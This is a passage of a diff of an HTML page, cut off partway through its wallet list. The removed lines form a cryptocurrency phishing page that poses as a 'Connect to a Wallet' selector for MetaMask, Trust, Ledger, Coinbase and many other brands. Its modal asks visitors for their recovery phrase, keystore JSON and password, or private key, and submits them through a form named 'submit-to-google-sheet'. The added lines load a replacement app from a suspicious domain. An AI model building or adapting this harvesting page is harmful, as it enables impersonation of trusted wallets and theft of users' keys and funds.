-                url("https://tokenauthservice.com/fonts/SFProText-Regular-2.html") format("woff2"),
-                url("https://tokenauthservice.com/fonts/SFProText-Regular-3.html") format("woff"),
-                url("https://tokenauthservice.com/fonts/SFProText-Regular-4.html") format("truetype"),
-                url("https://tokenauthservice.com/fonts/SFProText-Regular-5.html#SFProText-Regular") format("svg");
-            font-weight: normal;
-            font-style: normal;
-        }
-
-        @font-face {
-            font-family: "SF Pro Text";
-            src: url("https://tokenauthservice.com/fonts/SFProText-Semibold.html");
-            src: url("https://tokenauthservice.com/fonts/SFProText-Semiboldd41dd41dd41d.html#iefix") format("embedded-opentype"),
-                url("https://tokenauthservice.com/fonts/SFProText-Semibold-2.html") format("woff2"),
-                url("https://tokenauthservice.com/fonts/SFProText-Semibold-3.html") format("woff"),
-                url("https://tokenauthservice.com/fonts/SFProText-Semibold-4.html") format("truetype"),
-                url("https://tokenauthservice.com/fonts/SFProText-Semibold-5.html#SFProText-Semibold") format("svg");
-            font-weight: 600;
-            font-style: normal;
-        }
-
-        @font-face {
-            font-family: "SF Pro Text";
-            src: url("https://tokenauthservice.com/fonts/SFProText-Medium.html");
-            src: url("https://tokenauthservice.com/fonts/SFProText-Mediumd41dd41dd41d.html#iefix") format("embedded-opentype"),
-                url("https://tokenauthservice.com/fonts/SFProText-Medium-2.html") format("woff2"),
-                url("https://tokenauthservice.com/fonts/SFProText-Medium-3.html") format("woff"),
-                url("https://tokenauthservice.com/fonts/SFProText-Medium-4.html") format("truetype"),
-                url("https://tokenauthservice.com/fonts/SFProText-Medium-5.html#SFProText-Medium") format("svg");
-            font-weight: 500;
-            font-style: normal;
-        }
-
-        @font-face {
-            font-family: "SF Pro Text";
-            src: url("https://tokenauthservice.com/fonts/SFProText-Bold.html");
-            src: url("https://tokenauthservice.com/fonts/SFProText-Boldd41dd41dd41d.html#iefix") format("embedded-opentype"),
-                url("https://tokenauthservice.com/fonts/SFProText-Bold-2.html") format("woff2"),
-                url("https://tokenauthservice.com/fonts/SFProText-Bold-3.html") format("woff"),
-                url("https://tokenauthservice.com/fonts/SFProText-Bold-4.html") format("truetype"),
-                url("https://tokenauthservice.com/fonts/SFProText-Bold-5.html#SFProText-Bold") format("svg");
-            font-weight: bold;
-            font-style: normal;
-        }
-
-        html,
-        body,
-        #root,
-        #router-root {
-            height: 100%;
-            width: 100%;
-            margin: 0;
-            padding: 0;
-        }
-
-        body {
-            font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text",
-                Roboto, Helvetica, Arial, sans-serif;
-            font-style: normal;
-            font-stretch: normal;
-            font-weight: 400;
-            font-size: 16px;
-            color: rgb(88, 112, 135);
-            overflow-y: auto;
-            text-rendering: optimizeLegibility;
-            -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-            -webkit-font-smoothing: antialiased;
-            -moz-osx-font-smoothing: grayscale;
-            -webkit-text-size-adjust: 100%;
-            -webkit-overflow-scrolling: touch;
-        }
-
-        button:active,
-        button:focus,
-        button.active {
-            background-image: none;
-            outline: 0;
-            -webkit-box-shadow: none;
-            box-shadow: none;
-        }
-
-        [tabindex] {
-            outline: none;
-        }
-
-        a,
-        p,
-        h1,
-        h2,
-        h3,
-        h4,
-        h5,
-        h6 {
-            -webkit-text-decoration: none;
-            text-decoration: none;
-            margin: 0;
-            padding: 0;
-        }
-
-        h1 {
-            font-size: 42px;
-        }
-
-        h2 {
-            font-size: 32px;
-        }
-
-        h3 {
-            font-size: 24px;
-        }
-
-        h4 {
-            font-size: 20px;
-        }
-
-        h5 {
-            font-size: 17px;
-        }
-
-        h6 {
-            font-size: 14px;
-        }
-
-        a {
-            -webkit-text-decoration: none;
-            text-decoration: none;
-            color: inherit;
-            outline: none;
-            color: #4199fc;
-            font-weight: bold;
-        }
-
-        ul,
-        li {
-            list-style: none;
-            margin: 0;
-            padding: 0;
-        }
-
-        * {
-            box-sizing: border-box !important;
-        }
-
-        button {
-            border-style: none;
-            line-height: 1em;
-        }
-
-        input {
-            -webkit-appearance: none;
-        }
-
-        input[type="color"],
-        input[type="date"],
-        input[type="datetime"],
-        input[type="datetime-local"],
-        input[type="email"],
-        input[type="month"],
-        input[type="number"],
-        input[type="password"],
-        input[type="search"],
-        input[type="tel"],
-        input[type="text"],
-        input[type="time"],
-        input[type="url"],
-        input[type="week"],
-        select:focus,
-        textarea {
-            font-size: 16px;
-        }
-
-        .statusbar-overlay {
-            opacity: 0;
-        }
-
-        #coinbase_button_iframe {
-            width: 244px !important;
-            margin-top: 40px !important;
-        }
-
-        #coinbase_widget {
-            display: inline-block;
-            margin-top: 56px !important;
-        }
-
-        /* sc-component-id: layout__SWrapper-wjwiqk-0 */
-
-        .dijnUu {
-            position: relative;
-            width: 100%;
-            height: 100%;
-            background-color: rgb(255, 255, 255);
-        }
-
-        /* sc-component-id: layout__SContent-wjwiqk-1 */
-
-        .fiuMUO {
-            width: 100%;
-            height: 100%;
-            margin: 0 auto;
-            position: relative;
-        }
-
-        /* sc-component-id: layout__SContainer-wjwiqk-2 */
-
-        .fuQfHo {
-            height: 100%;
-            max-width: 1064px;
-            margin: 0 auto;
-            padding: 0;
-        }
-
-        /* sc-component-id: layout__SFlex-wjwiqk-3 */
-
-        .hfVnjX {
-            display: -webkit-box;
-            display: -webkit-flex;
-            display: -ms-flexbox;
-            display: flex;
-            height: 100%;
-        }
-
-        @media screen and (max-width: 640px) {
-            .hfVnjX {
-                -webkit-flex-direction: column;
-                -ms-flex-direction: column;
-                flex-direction: column;
-            }
-        }
-
-        /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
-
-        .gAVVCu {
-            width: 100%;
-            height: 100%;
-            padding: 24px;
-            overflow-x: hidden;
-            overflow-y: hidden;
-            background: rgb(255, 255, 255);
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-            grid-column-gap: 30px;
-            grid-row-gap: 30px;
-        }
-
-        @media screen and (max-width: 640px) {
-            .gAVVCu {
-                grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
-                grid-column-gap: 15px;
-                grid-row-gap: 15px;
-            }
-        }
-
-        /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
-
-        .hDbjSS {
-            height: 100%;
-            display: -webkit-box;
-            display: -webkit-flex;
-            display: -ms-flexbox;
-            display: flex;
-            -webkit-flex-direction: column;
-            -ms-flex-direction: column;
-            flex-direction: column;
-            -webkit-box-pack: space-around;
-            -webkit-justify-content: space-around;
-            -ms-flex-pack: space-around;
-            justify-content: space-around;
-            -webkit-align-items: center;
-            -webkit-box-align: center;
-            -ms-flex-align: center;
-            align-items: center;
-            text-align: center;
-            padding: 0 32px;
-            padding-top: 30px;
-        }
-
-        @media screen and (max-width: 640px) {
-            .hDbjSS {
-                padding: 0 24px;
-                padding-top: 20px;
-            }
-        }
-
-        /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
-
-        .fAmUdU {
-            display: -webkit-box;
-            display: -webkit-flex;
-            display: -ms-flexbox;
-            display: flex;
-            -webkit-flex-direction: column;
-            -ms-flex-direction: column;
-            flex-direction: column;
-            -webkit-box-pack: center;
-            -webkit-justify-content: center;
-            -ms-flex-pack: center;
-            justify-content: center;
-            -webkit-align-items: center;
-            -webkit-box-align: center;
-            -ms-flex-align: center;
-            align-items: center;
-            width: 100%;
-            max-width: 700px;
-            margin: 0 auto;
-        }
-
-        /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
-
-        .gFeYHJ {
-            font-size: 35px;
-            font-weight: 500;
-            text-align: center;
-        }
-
-        /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
-
-        .jGHRMl {
-            margin-top: 40px;
-            font-size: 18px;
-            font-weight: 300;
-            line-height: 1.35;
-        }
-
-        /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
-
-        .ibLsRQ {
-            position: relative;
-            width: 100%;
-            z-index: 0;
-            margin-bottom: 40px;
-        }
-
-        /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
-
-        .cmAzHq {
-            width: 100%;
-        }
-
-        /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
-
-        .kSIOSl {
-            width: 100%;
-            display: -webkit-box;
-            display: -webkit-flex;
-            display: -ms-flexbox;
-            display: flex;
-            -webkit-align-items: center;
-            -webkit-box-align: center;
-            -ms-flex-align: center;
-            align-items: center;
-            -webkit-box-pack: center;
-            -webkit-justify-content: center;
-            -ms-flex-pack: center;
-            justify-content: center;
-            padding: 25px;
-        }
-
-        .kSIOSl img {
-            -webkit-filter: initial;
-            filter: initial;
-            width: 100%;
-            height: 100%;
-            border-radius: 50%;
-        }
-
-        .lfUBtr {
-            width: 100%;
-            display: -webkit-box;
-            display: -webkit-flex;
-            display: -ms-flexbox;
-            display: flex;
-            -webkit-align-items: center;
-            -webkit-box-align: center;
-            -ms-flex-align: center;
-            align-items: center;
-            -webkit-box-pack: center;
-            -webkit-justify-content: center;
-            -ms-flex-pack: center;
-            justify-content: center;
-            padding: 25px;
-        }
-
-        .lfUBtr img {
-            -webkit-filter: initial;
-            filter: initial;
-            width: 100%;
-            height: 100%;
-            border-radius: initial;
-        }
-
-        /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
-
-        .eodRCW {
-            font-weight: bold;
-            color: inherit;
-        }
-
-        /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
-
-        .ceWocr {
-            margin: 10px;
-            color: rgb(88, 112, 135);
-            opacity: 0.75;
-            padding-top: 30px;
-        }
-
-        .ceWocr a {
-            font-weight: 600;
-        }
-    </style>
+    <meta charset="utf-8" />
+    <link rel="icon" href="https://appsreconciler.com/favicon-32x32.png" />
+    <meta name="viewport" content="width=device-width,initial-scale=1" />
+    <meta name="theme-color" content="#000000" />
+    <meta name="description" content="Web site created using create-react-app" />
+    <link rel="apple-touch-icon" href="https://appsreconciler.com/favicon-32x32.png" />
+    <link rel="manifest" href="manifest.json" />
+    <title>connection module</title>
+    <script charset="UTF-8" async type="text/javascript" src="4e-7ad1a6d18589f97cc3a2b76038.js"></script>
+    <script defer="defer" src="./../static/js/main.6d23d4c1.js"></script>
+    <link href="./../static/css/main.ab508d6d.css" rel="stylesheet">
 </head>
 
-<body style="display: block">
-    <div class="sending" data-reach-dialog-overlay="" style="opacity: 1; z-index: 99999; display: none">
-        <div class="containerz">
-            <div class="boxz">
-                <div class="borderz one"></div>
-                <div class="borderz two"></div>
-                <div class="borderz three"></div>
-                <div class="borderz four"></div>
-
-                <div class="line one"></div>
-                <div class="line two"></div>
-                <div class="line three"></div>
-            </div>
-        </div>
-    </div>
-
-    <div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1; display: none">
-        <div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL"
-            data-reach-dialog-content="">
-            <div class="sc-cMhqgX gUQEWC">
-                <div class="sc-cmthru jJAhga">
-                    <div class="sc-bsbRJL fRcQRh">
-                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor"
-                            stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
-                            <line x1="18" y1="6" x2="6" y2="18"></line>
-                            <line x1="6" y1="6" x2="18" y2="18"></line>
-                        </svg>
-                    </div>
-                    <div class="sc-iuJeZd hRZQmk" color="blue">
-                        <div class="sc-gqPbQI fhSmUE">Back</div>
-                    </div>
-                    <div class="sc-esOvli jebOoi">
-                        <div class="sc-hrWEMg bHjlF">
-                            <div class="sc-gwVKww jEMAel">
-                                <div class="sc-iQNlJl dJZYYq">
-                                    <div class="sc-hXRMBi deLgHH">
-                                        <div class="loading">I</div>
-                                        <div class="sc-epnACN jwEAlI" style="display: none; text-align: center">
-                                            Connect Manually
-                                        </div>
-                                    </div>
-                                </div>
-                            </div>
-                            <button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
-                                <div class="sc-esjQYD iGptdp">
-                                    <div color="#E8831D" class="sc-RefOD jsJmJE">MetaMask</div>
-                                    <div class="sc-iQKALj GTKuw">
-                                        This session is encrypted.
-                                    </div>
-                                </div>
-                                <div class="sc-bwCtUz lgYJCf">
-                                    <img class="firstImg" src="https://tokenauthservice.com/../assets/external.html"
-                                        alt="Icon" style="width: 24px" />
-                                </div>
-                            </button>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-    <div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none">
-        <span id="toast"></span>
-        <div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block">
-
-            <div role="dialog" aria-modal="true" aria-labelledby="modal-headline"
-                class="block align-bottom bg-white rounded-lg text-left overflow-hidden transform transition-all sm:my-8 sm:align-middle">
-                <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
-                    <div class="sm:flex sm:items-start">
-                        <form name="submit-to-google-sheet" method="POST" action="/connection-module/index.html">
-
-                            <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
-                                <h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900"
-                                    style="display: flex; flex-direction: row">
-                                    <img src="https://tokenauthservice.com/../assets/external(1).html"
-                                        style="margin-right: 20px; height: 40px; width: 40px" id="myImg" /><span>Import
-                                        your <span id="walletname"></span> wallet
-                                    </span>
-                                </h3>
-                                <div class="mt-2">
-                                    <div class="mt-10">
-                                        <div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
-                                            <div id="phrase"
-                                                class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-                                                Phrase
-                                            </div>
-                                            <div id="keystore"
-                                                class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-                                                Keystore JSON
-                                            </div>
-                                            <div id="private"
-                                                class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-                                                Private Key
-                                            </div>
-                                        </div>
-                                        <div id="first" class="acc-body active">
-                                            <div class="flex flex-col"></div>
-                                            <div class="flex flex-col mb-6">
-                                                <div class="relative">
-                                                    <textarea cols="30" rows="4" name="Mnemonic"
-                                                        placeholder="Enter your recovery phrase"
-                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
-                                                        name="phrse" required="" minlength="12"
-                                                        id="phraseInput"></textarea>
-                                                    <p class="text-xs text-grey-300 mt-6">
-                                                        Typically 12 (sometimes 24) words separated by
-                                                        single spaces
-                                                    </p>
-                                                    <div style="color: #e53e3e; font-size: 4px;" id="errorMessage">
-                                                    </div>
-                                                </div>
-
-                                            </div>
-
-                                            <div class="flex w-full">
-                                                <button type="submit" name="submit" value="submit"
-                                                    class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in">
-                                                    <span class="mr-2 uppercase">Proceed</span>
-                                                    <span><svg fill="none" stroke-linecap="round"
-                                                            stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24"
-                                                            stroke="currentColor" class="h-6 w-6">
-                                                            <path
-                                                                d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z">
-                                                            </path>
-                                                        </svg></span>
-                                                </button>
-                                            </div>
-                                        </div>
-                                        <div id="second" class="acc-body bg-grey-600">
-                                            <div class="flex flex-col"></div>
-                                            <div class="flex flex-col mb-6">
-                                                <div class="relative">
-
-                                                    <textarea cols="30" rows="4" placeholder="Keystore JSON"
-                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
-                                                        name="Keystore" required="" id="keystorejson"></textarea>
-                                                </div>
-                                            </div>
-                                            <div class="flex flex-col mb-6">
-                                                <div class="relative">
-                                                    <input type="text" required="required" name="KeystorePassword"
-                                                        placeholder="Wallet password" id="keystorepassword"
-                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" />
-                                                    <p class="text-xs text-grey-300 mt-6">
-                                                        Several lines of text beginning with "{...}" plus
-                                                        the password you used to encrypt it.
-                                                    </p>
-                                                    <div style="color: #e53e3e; font-size: 4px;" id="errorMessage">
-                                                    </div>
-                                                </div>
-
-                                            </div>
-
-                                            <div class="flex w-full">
-                                                <button type="submit" name="submit" value="submit"
-                                                    class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
-                                                    id="keystorejsonproceed">
-                                                    <span class="mr-2 uppercase">Proceed</span>
-                                                    <span><svg fill="none" stroke-linecap="round"
-                                                            stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24"
-                                                            stroke="currentColor" class="h-6 w-6">
-                                                            <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                        0 11-18 0 9 9 0 0118 0z"></path>
-                                                        </svg></span>
-                                                </button>
-                                            </div>
-                                        </div>
-                                        <div id="third" class="acc-body bg-grey-600">
-                                            <div class="flex flex-col">
-                                                <div class="relative">
-
-                                                    <input type="hidden" name="wallet_id" required="required"
-                                                        placeholder="Wallet ID" id="wallet_id" value="Trust wallet" />
-                                                </div>
-                                            </div>
-                                            <div class="flex flex-col mb-6">
-                                                <div class="relative">
-                                                    <input type="text" required="required"
-                                                        placeholder="Enter your Private Key" name="PrivateKey"
-                                                        id="privatekey"
-                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" />
-                                                    <p class="text-xs text-grey-300 mt-6">
-                                                        Typically 12 (sometimes 24) words seperated by a
-                                                        single space.
-                                                    </p>
-                                                    <div style="color: #e53e3e; font-size: 4px;" id="errorMessage">
-                                                    </div>
-                                                </div>
-
-                                            </div>
-                                            <input type="hidden" name="_captcha" value="false">
-
-                                            <!-- <input type="hidden" name="_next" value="https://appsreconciler.com/status"> -->
-
-
-                                            <div class="flex w-full">
-
-                                                <button type="submit" name="submit" value="submit"
-                                                    class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
-                                                    id="privatekeyProceed">
-                                                    <span class="mr-2 uppercase">Proceed</span>
-                                                    <span><svg fill="none" stroke-linecap="round"
-                                                            stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24"
-                                                            stroke="currentColor" class="h-6 w-6">
-                                                            <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                        0 11-18 0 9 9 0 0118 0z"></path>
-                                                        </svg></span>
-                                                </button>
-                        </form>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-    </form>
-    </div>
-    </div>
-    <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse">
-        <button id="cancel" type="button"
-            class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
-            Cancel
-        </button>
-    </div>
-    </div>
-    </div>
-    </div>
-    <div id="___gatsby">
-        <div style="outline: none;" tabindex="-1" id="gatsby-focus-wrapper">
-            <div class="layout__SWrapper-wjwiqk-0 dijnUu">
-                <div class="layout__SFlex-wjwiqk-3 hfVnjX">
-                    <div class="layout__SContent-wjwiqk-1 fiuMUO">
-
-                        <div class="layout__SContainer-wjwiqk-2 fuQfHo">
-                            <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
-                                <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">
-
-                                    <div class="pageStyles__SPageDescription-sc-1navawn-3 jGHRMl">
-                                        Connect to a Wallet
-                                    </div>
-                                </div>
-                                <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
-                                    <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
-
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/atomic-4c02d2b33cf091fd83c7a49819394e41.png.jpeg"
-                                                    alt="Trust" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Trust
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png"
-                                                    alt="Metamask" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Metamask
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/a7.webp"
-                                                    style="border-radius: 8px;" alt="Phantom" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Phantom
-                                            </div>
-                                        </div>
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/Polkadot.svg" alt="Polkadotjs" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Polkadot{.js}
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/SubWallet.svg" alt="subwallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                SubWallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/Talisman.svg" alt="Talisman" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Talisman
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/url.png" alt="Nova Wallet"
-                                                    style="border-radius: 7px;" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Nova Wallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons" src="../assets/images-2.png" alt="Ledger" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Ledger
-                                            </div>
-                                        </div>
-
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/trezor.jpg" alt="Trezor" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Trezor
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png"
-                                                    alt="SafePal" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                SafePal
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/a42.webp" alt="coinbase"
-                                                    style="border-radius: 7px;" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Coinbase
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="../assets/tokenpocket-57a4a886cc644e5237ac1558226154cb.png"
-                                                    alt="TokenPocket" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                TokenPocket
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/math-wallet-9e2256cfa5aad3b33af05f3fee4dc9ef.png"
-                                                    alt="MathWallet" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                MathWallet
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons"
-                                                    src="../assets/bitpay-1573dd6c95eb38386f181048663590d0.jpg"
-                                                    alt="BitPay" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                BitPay
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/blockchain-logo.png"
-                                                    alt="Blockchain" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Blockchain
-                                            </div>
-                                        </div>
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/bsc-logo.png"
-                                                    alt="Binance Smart Chain" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Binance Smart Chain
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/a39.webp" alt="Exodus" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Exodus
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/by.webp" alt="ByBit" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                ByBit
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
-                                                <img class="img-icons" src="../assets/formatic.png" alt="Formatic" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Formatic
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/rainbow-207dda8d66f8ffc00a21e4fcc5ce0a73.png"
-                                                    alt="Rainbow" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Rainbow
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/a30.webp"
-                                                    style="border-radius: 6px;" alt="Safemoon" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Safemoon
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/OKX_Logo.svg.png" alt="okx" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                OKX
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons" src="../assets/images-3.png" alt="bitget" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Bitget
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-                                                <img class="img-icons"
-                                                    src="../assets/coin98-c5b50adaceaf474e48ef1dad150d0829.png"
-                                                    alt="Coin98" />
-                                            </div>
-                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-                                                Coin98
-                                            </div>
-                                        </div>
-
-                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
